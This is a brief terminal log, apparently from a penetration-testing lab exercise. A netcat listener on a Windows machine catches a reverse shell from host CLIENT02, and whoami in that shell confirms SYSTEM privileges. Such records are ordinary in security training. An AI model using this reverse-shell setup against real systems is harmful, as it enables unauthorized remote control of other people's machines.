 C:\Users\joe\Desktop>nc -lvvp 5678
listening on [any] 5678 ...
DNS fwd/rev mismatch: CLIENT02 != CLIENT02.medtech.com
connect to [172.16.247.11] from CLIENT02 [172.16.247.83] 51037
Microsoft Windows [Version 10.0.22000.978]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>